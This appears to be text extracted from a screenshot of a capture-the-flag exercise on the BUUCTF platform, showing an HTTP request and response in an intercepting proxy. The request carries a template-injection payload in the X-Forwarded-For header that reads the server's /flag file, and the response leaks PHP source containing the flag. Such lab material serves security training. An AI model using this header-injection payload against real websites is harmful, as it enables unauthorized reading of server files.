 Request
Raw
Headers
Hex
GET /XFF HTTP/1.1
Host: node3.buuoj.cn:28360
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
X-Forwarded-For:  {file_get_contents('/flag')}
Response
Raw
Headers
Hex
HTML
Render
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address
API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php
$flag="flag{3c816bb6-0e03-4173-8fe8-3abf6e11f2c8}";
</div>
</div>
<div class="why row">
<div class="col-xs-12">
<h2>Why use?</h2>
<div class="row">
<div class="col-xs-offset-1 col-xs-10">
<p>
Do you need to get the public IP address ? Do